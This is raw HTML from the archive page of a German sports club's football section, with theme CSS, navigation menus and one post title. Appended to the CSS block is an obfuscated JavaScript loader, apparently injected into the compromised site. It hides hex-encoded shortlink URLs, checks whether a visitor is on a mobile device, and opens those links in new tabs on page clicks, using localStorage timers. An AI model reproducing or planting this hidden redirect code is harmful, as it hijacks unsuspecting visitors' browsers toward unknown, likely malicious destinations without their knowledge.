.ds-blog-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px}.ds-blog-cat a{display:inline-block;margin-right:10px;text-transform:uppercase;color:var(--ds-accent);letter-spacing:4px;font-size:12px}.ds-blog .et_pb_post .entry-title,.archive .et_pb_post .entry-title,.search .et_pb_post .entry-title{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;font-weight:500}.ds-blog .et_pb_post .post-content,.archive .et_pb_post .post-content,.search .et_pb_post .post-content{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:20px}.ds-blog .et_pb_post .post-meta,.archive #left-area .et_pb_post .post-meta,.search #left-area .et_pb_post .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0;margin-top:auto;margin-bottom:15px}.ds-blog .et_pb_post a.more-link,.archive .et_pb_post .more-container,.search .et_pb_post .more-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-ms-flex-item-align:start;align-self:flex-start}.ds-blog .post-meta .author,.ds-blog .post-meta .published,.archive .post-meta .author,.archive .post-meta .published,.search .post-meta .author,.search .post-meta .published{margin-right:10px}.ds-blog .post-meta .ds-comments,.archive .post-meta .comments-number,.search .post-meta .comments-number,.single .post-meta .comments-number a{display:inline-block}.archive #left-area .post-meta span,.search #left-area .post-meta span,.archive #left-area .post-meta a,.search #left-area .post-meta a{color:var(--ds-mid-grey);letter-spacing:2px}.ds-blog .post-meta .author:before,.archive .post-meta .author:before,.search .post-meta .author:before,.single .post-meta .author a:before{font-family:'Font Awesome\ 5 Free';content:'\f2bd';margin-right:2px;font-size:12px}.ds-blog .post-meta .published:before,.archive .post-meta .published:before,.search .post-meta .published:before,.single .post-meta .published:before{font-family:'Font Awesome\ 5 Free';content:'\f073';margin-right:5px;font-size:12px}.ds-blog .post-meta .ds-comments:before,.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{font-family:'Font Awesome\ 5 Free';content:'\f4ad';font-size:12px}.archive .post-meta .comments-number:before,.search .post-meta .comments-number:before,.single .post-meta .comments-number a:before{margin-right:5px}.single .et_post_meta_wrapper .ds-post-tags a:before{font-family:'Font Awesome\ 5 Free';content:'\f02b';color:var(--ds-accent);font-size:12px;font-weight:600;margin-right:2px}.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{color:var(--ds-accent);float:left;font-size:3.5em;margin:.25em .05em 0 -.06em}@-moz-document url-prefix(){.ds-blog .et_pb_post .post-content p:first-of-type::first-letter,.archive .et_pb_post .post-content::first-letter,.search .et_pb_post .post-content::first-letter,.single .et_pb_post .entry-content p:first-of-type::first-letter{margin:.15em .05em 0 -.06em}}.archive #main-content,.search #main-content,.single #main-content{background:var(--ds-light-grey)}.archive #sidebar,.search #sidebar,.single #sidebar{background:var(--ds-light)}.archive #main-content .container::before,.search #main-content .container::before,.single #main-content .container::before{display:none}@media (min-width:981px){.archive #left-area,.search #left-area,.single #left-area{width:70.334%}.archive #sidebar,.search #sidebar,.single #sidebar{width:29.666%;padding:20px;margin-bottom:60px}}.archive .entry-title,.search .entry-title{font-weight:500;line-height:1.4em;font-size:16px;letter-spacing:4px}.archive .et_pb_post .post-meta,.search .et_pb_post .post-meta{font-size:10px!important;text-transform:uppercase;letter-spacing:1px;color:var(--ds-mid-grey);margin-bottom:0;line-height:1.7em}.archive .et_pb_post a.more-link,.search .et_pb_post a.more-link,.pagination a{display:block}.ds-sidebar .et_pb_widget li a,#sidebar .et_pb_widget li a{color:inherit}.ds-sidebar h4.widgettitle,.ds-sidebar h6,#sidebar h4.widgettitle,#sidebar h6{font-size:14px;letter-spacing:4px;font-weight:500;text-align:center;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.ds-sidebar h4.widgettitle:before,.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:before,#sidebar h4.widgettitle:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.ds-sidebar h4.widgettitle:before,#sidebar h4.widgettitle:before{margin-left:-55%}.ds-sidebar h4.widgettitle:after,#sidebar h4.widgettitle:after{margin-left:3%}.ds-sidebar .et_pb_widget:last-of-type,#sidebar .et_pb_widget:last-of-type{margin-bottom:0}.ds-sidebar .widget_search input#searchsubmit,#sidebar .widget_search input#searchsubmit{display:none}.ds-sidebar .widget_search input#s,#sidebar .widget_search input#s{border-radius:0;border:2px solid var(--ds-dark)}.widget_search input#s::-webkit-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s::-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-ms-input-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.widget_search input#s:-moz-placeholder{text-align:center;text-transform:uppercase;letter-spacing:2px}.ds-sidebar .et_pb_widget select,#sidebar .et_pb_widget select{border:2px solid var(--ds-dark);height:40px;color:var(--ds-mid-grey);text-transform:uppercase;letter-spacing:2px;text-align:center;text-align-last:center;background:url([data-uri]) no-repeat 100% 50%;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ds-sidebar .tagcloud,#sidebar .tagcloud{text-align:center}.ds-sidebar .tagcloud a,#sidebar .tagcloud a{border-radius:0;background:var(--ds-light-grey);font-size:14px!important}.ds-sidebar .et_pb_widget ul li,#sidebar .et_pb_widget ul li{position:relative;padding-left:1em;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:before,#sidebar .et_pb_widget ul li:before{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:solid transparent;content:'';height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-left-color:var(--ds-dark);border-width:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.ds-sidebar .et_pb_widget ul li:hover,#sidebar .et_pb_widget ul li:hover{color:var(--ds-accent)}.ds-sidebar .et_pb_widget ul li:hover::before,#sidebar .et_pb_widget ul li:hover::before{border-left-color:var(--ds-accent)}.single .et_pb_post{background:var(--ds-light);padding:20px}.single .et_post_meta_wrapper:first-of-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single .et_post_meta_wrapper:first-of-type img{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.single .et_post_meta_wrapper:first-of-type .ds-blog-cat{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.single .et_post_meta_wrapper:first-of-type .entry-title{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:5px}.single .et_post_meta_wrapper:first-of-type .post-meta{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding-bottom:0!important;margin-bottom:0}.single .et_post_meta_wrapper:first-of-type .ds-post-tags{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single .et_post_meta_wrapper .ds-blog-cat{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;padding:0 0 10px 10px;background:var(--ds-light);margin-left:10px;margin-top:-1.15em}.single .et_post_meta_wrapper .entry-title{padding:15px 0 0;line-height:1.4em;font-size:150%}.single .et_post_meta_wrapper .author a,.single .et_post_meta_wrapper .published,.single .et_post_meta_wrapper .comments-number a,.single .et_post_meta_wrapper .ds-post-tags a{text-transform:uppercase;font-size:12px;letter-spacing:2px;color:var(--ds-mid-grey)!important;margin:0 15px 0 0;display:inline-block}.single .et_post_meta_wrapper .ds-post-tags a{color:var(--ds-accent)!important}.ds-author-bio{padding:20px 20px 15px 20px;margin:40px 0 60px;background:var(--ds-light-grey)}.ds-author-bio .avatar{float:left;margin-right:20px}.ds-author-bio h4{font-weight:500}.ds-author-bio a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:14px;font-weight:500}.ds-single-post-nav{margin:40px 0 60px;display:-webkit-box;display:-ms-flexbox;display:flex}.ds-single-post-nav-prev,.ds-single-post-nav-next{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:47.5%;flex-basis:47.5%}.ds-single-post-nav-prev{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-right:5%}.ds-single-post-nav-next{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ds-single-nav-previous-title,.ds-single-nav-next-title{text-transform:uppercase;color:inherit;letter-spacing:2px;margin-top:10px;line-height:1.2em;font-size:14px}.ds-single-nav-next-title{text-align:right}.ds-related-posts{margin-bottom:40px}h4.ds-related-posts-header{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}h4.ds-related-posts-header:before,h4.ds-related-posts-header:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}h4.ds-related-posts-header:before{margin-left:-52%}h4.ds-related-posts-header:after{margin-left:2%}.ds-related-posts ul{display:grid;grid-template-columns:repeat(auto-fit,minmax(var(--ds-related-width),1fr));grid-gap:var(--ds-related-gap);padding:0!important}.ds-related-list{list-style-type:none}.ds-related-content h5{margin-top:20px;line-height:1.2em;letter-spacing:2px}.single #comment-wrap{padding-top:0}.single h4#comments{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#comments:before,.single h4#comments:after,.single h4#reply-title span:before,.single h4#reply-title span:after{position:absolute;top:30%;overflow:hidden;width:50%;height:1px;content:'';background-color:var(--ds-accent)}.single h4#comments:before{margin-left:-52%}.single h4#comments:after{margin-left:2%}.single h4#reply-title{text-align:center;letter-spacing:4px;z-index:1;position:relative;overflow:hidden;margin-bottom:10px}.single h4#reply-title span:before{margin-left:-52%}.single h4#reply-title span:after{margin-left:1%}.single .comment-body{border:2px solid var(--ds-light-grey);position:relative;padding:20px!important;margin-bottom:20px}.single a.comment-edit-link{float:right;font-size:10px;margin-left:10px}.single .comment .comment_avatar{margin:0 20px 20px 0;position:relative;top:0;float:left}.single .comment .children .comment_avatar:after{font-family:'Font Awesome\ 5 Free';content:'\f122';font-size:20px;font-weight:600;position:absolute;right:90%;bottom:85%;color:var(--ds-accent)}.single .comment_area .comment-reply-link{top:44px;left:100px;right:auto;margin:20px}.single .comment_area{clear:left}.single .comment .children{margin-left:20px}.single p.logged-in-as a{color:var(--ds-accent);text-transform:uppercase;letter-spacing:2px;font-size:12px}.single #commentform{padding-bottom:35px}.single #commentform textarea,.single #commentform input[type="text"],.single #commentform input[type="email"],.single #commentform input[type="url"]{background-color:var(--ds-light-grey);font-size:14px;margin-bottom:20px;color:var(--ds-dark)}.single #commentform textarea{margin-bottom:15px}.single #commentform .form-submit{float:left}.single p.comment-form-author,.single p.comment-form-comment,.single p.comment-form-email,.single p.comment-form-url{padding-bottom:0}@media all and (min-width:981px){#sidebar .et_pb_widget{margin-bottom:18.54%}}@media all and (max-width:980px){.archive #content-area,.search #content-area,.single #content-area{padding-bottom:60px}.ds-post-slider .et_pb_slide_description{width:50%;margin:20px}.archive #sidebar,.search #sidebar{padding:20px;margin-bottom:60px}.single #sidebar{padding:20px}#sidebar .et_pb_widget{margin-bottom:7.5%}.ds-sidebar .et_pb_widget,.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget,#sidebar .et_pb_widget img{width:100%}}@media all and (min-width:768px){.single #commentform input#author{width:48.5%;float:left}.single #commentform input#email{width:48.5%;float:right}.single #commentform input#url{width:100%}}@media all and (max-width:767px){.ds-post-slider .et_pb_slide_description{width:auto;margin-bottom:50px}.ds-post-slider .et-pb-controllers{bottom:15px;left:0;right:0;margin:auto;-webkit-transform:none;transform:none}.single .comment_area .comment-reply-link{left:auto;margin:20px 0 10px 20px}}@media all and (max-width:600px){.ds-sidebar .et_pb_widget img,#sidebar .et_pb_widget img{margin-bottom:20px}}@media all and (max-width:479px){.single .comment_avatar img{max-width:100%}}.divi-life-cta-button a{color:#ffffff!important}.divi-life-cta-button a:hover{color:#ffffff!important}.et_mobile_menu .divi-life-cta-button a{color:#ffffff!important}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style><link rel='stylesheet' id='et-builder-googlefonts-css' href='//hsc-holzwickede.de/wp-content/uploads/omgf/et-builder-googlefonts/et-builder-googlefonts.css?ver=1667829308' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive category category-fussball category-12 custom-background wp-theme-Divi wp-child-theme-milo et-tb-has-template et-tb-has-footer dbdb_divi_2_4_up desktop et_button_left et_button_icon_visible et_button_no_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_boxed_layout et_cover_background osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://hsc-holzwickede.de/">
				<img src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logotxt.png" width="2571" height="512" alt="Holzwickeder Sport Club e.V." id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="60">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3517"><a href="https://hsc-holzwickede.de/fussball/">Fussball</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1827"><a href="/fussball/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="/fussball/#senioren">Senioren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="/fussball/#nachwuchs">Nachwuchs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="/fussball/#statistiken">Spielpläne &#038; Statistiken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="/fussball/#sportstaetten">Sportstätten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="/fussball/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1073"><a href="/fussball/#business">Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2518"><a href="/fussball/#sponsoren">Sponsoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1862"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1757"><a href="https://hsc-holzwickede.de/gesundheitssport/">Gesundheitssport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="/gesundheitssport/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368"><a href="/gesundheitssport/#kursangebote">Kursangebote</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="#divi-area-kursanmeldung">Kursanmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861"><a href="#flatanmeldung">Flatrate-Anmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="/gesundheitssport/#ueberuns">Über den Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1418"><a href="/gesundheitssport/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="/gesundheitssport/#epaper">Programmheft</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="#gesundheitssport-mitgliedsantrag">Mitglied werden im Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hsc-holzwickede.de/radsport/">Radsport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://hsc-holzwickede.de/highlander-wildoaks/">Highlander</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1829"><a href="https://hsc-holzwickede.de/verein/">Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1821"><a href="/verein/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1820"><a href="/verein/#ueber-den-hsc">Über den HSC e.V.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1819"><a href="/verein/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="divi-life-cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a target="_blank" href="https://hsc-holzwickede.fan12.de/"><i class="fas fa-cart-shopping"></i>  Fanshop</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-6377" class="et_pb_post post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-fussball">

											<a class="entry-featured-image-url" href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/">
								<img src="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-1080x675.jpeg" alt="HSC Hobbies in Willingen" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-980x735.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-480x360.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/">HSC Hobbies in Willingen</a></h2>
					
